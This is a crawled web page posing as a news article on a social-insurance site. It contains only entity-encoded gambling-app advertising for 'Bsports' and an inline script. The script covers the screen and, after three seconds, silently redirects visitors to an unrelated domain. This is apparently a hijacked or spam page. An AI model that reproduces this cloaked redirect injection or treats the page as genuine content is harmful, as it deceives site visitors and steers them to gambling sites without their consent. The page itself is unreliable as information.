

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.shebao03.com/news/fangjia/190516.html
body_size: 781
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#20307;&#32946;&#23433;&#21331;&#23448;&#26041;&#19979;&#36733;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;</title><meta name="keywords" content="&#66;&#20307;&#32946;&#23433;&#21331;&#23448;&#26041;&#19979;&#36733;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#20307;&#32946;&#23433;&#21331;&#23448;&#26041;&#19979;&#36733;&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>